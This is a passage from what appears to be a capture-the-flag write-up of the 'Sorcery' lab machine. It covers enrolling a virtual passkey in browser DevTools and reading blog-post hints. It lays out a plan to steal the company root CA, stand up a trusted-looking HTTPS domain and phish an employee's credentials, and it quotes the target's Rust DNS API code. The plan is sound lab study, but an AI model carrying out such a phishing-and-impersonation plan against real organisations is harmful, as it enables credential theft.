
I’ll try to use Enroll Passkey at Profile. To do this, u need to F12 → Dấu ba chấm bên phải màn hình → More tools → Web Authn:

Tick Enable virtual authenticator , choose as shown:


Then click Enroll and we’re done:
Log out and proceed to log back in:

And it succeeds:
2.4. Analyse 3 new functions #
2.4.1. Blog Function #
We have 2 posts as follows:

In the first post, employees are notified not to open any email unless:
- The link comes from domains the company owns:
*.sorcery.htb. - The website uses HTTPS.
- These domains use the company’s root CA, and it’s explained that the private key is stored on the FTP Server, so it cannot be hacked
In the second post, it is mentioned that all employees have passed the phishing training test except one person named tom_summers - this person clicked on the link and entered their credentials, but fortunately, the development team intervened in time and changed the password.
Based on my intuition, these two posts specifically point to something suspicious, so I believe they are hints for us to proceed → Go to the FTP server to retrieve the rootCA, then create a domain that meets all the requirements in post 1, and send an email from there to phish credentials from tom_summers .
Okay, it seems we’ve exhausted our thoughts for now, let’s move on.

2.4.2. DNS Function #
Hmm, I tried Force Records Re-fetch and got the result below - I don’t really understand it:
Opening the code to read it, there are 2 files: get.rs and update.rs . get.rs has:
// infrastructure/backend/src/api/dns/get.rs
use crate::api::auth::{RequireAdmin, RequirePasskey};
use crate::state::dns::{DnsEntry, DNS};
use rocket::serde::json::Json;
use serde::Serialize;

#[derive(Serialize)]
struct Response {
    entries: Vec<DnsEntry>,
}

#[get("/")]
pub fn get_entries(_guard1: RequireAdmin, _guard2: RequirePasskey) -> Json<Response> {
    Json(Response {
        entries: DNS.lock().unwrap().entries.clone(),
    })
}
It’s simply the GET API /dns - it returns the list of DnsEntry currently in memory
The other file:
// infrastructure/backend/src/api/dns/update.rs
use crate::api::auth::{RequireAdmin, RequirePasskey};
use crate::error::error::AppError;
use crate::state::kafka::KafkaStore;
use kafka::producer::Record;
use rocket::serde::json::Json;
use rocket::serde::Serialize;
use rocket::State;

#[derive(Serialize)]
struct Response;

#[post("/")]
pub fn update_dns(
    _guard1: RequireAdmin,
    _guard2: RequirePasskey,
    kafka_store: &State<KafkaStore>,
) -> Result<Json<Response>, AppError> {
    let mut producer = kafka_store.producer.lock().unwrap();

    match producer.send(&Record {
        topic: "update",
        partition: -1,
        key: (),
        value: "/dns/convert.sh".as_bytes(),
    }) {
        Ok(_) => Ok(Json(Response {})),
        Err(_) => Err(AppError::Unknown),
    }
}
